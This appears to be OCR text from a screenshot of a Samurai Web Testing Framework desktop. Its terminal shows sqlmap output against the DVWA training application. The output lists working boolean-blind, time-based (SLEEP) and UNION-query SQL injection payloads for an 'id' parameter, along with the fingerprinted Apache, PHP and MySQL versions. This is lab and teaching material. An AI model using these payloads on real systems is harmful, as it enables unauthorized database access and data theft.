 Desktop
samurai@samuraiwtf: ~ <2>
File Edit View Search Terminal Help
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2' AND 5141=5141 AND 'WYPE'='WYPE&Submit=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=2' AND (SELECT * FROM (SELECT(SLEEP(5)))OQva) AND 'mxXh'='mxXh&S
ubmit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=2' UNION ALL SELECT CONCAT(0x71716b7071,0x5161546b544c497473774b
6d4b616e456378724c787072714f4466725a6c4f4d64766b546b415952,0x716a6b7171),NULL--
-&Submit=Submit
---
[07:08:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.12
[07:08:15] [INFO] fetched data logged to text files under '/home/samurai/.sqlmap
/output/dvwa'
samurai@samuraiwtf:~$
SAMURAI WEB TESTING FRAMEWORK
HTTP://WWW.SAMURAI-WTF.ORG
Burp Suite Free Edition v1.6.32 Firefox Gnome-terminal 07:08 AM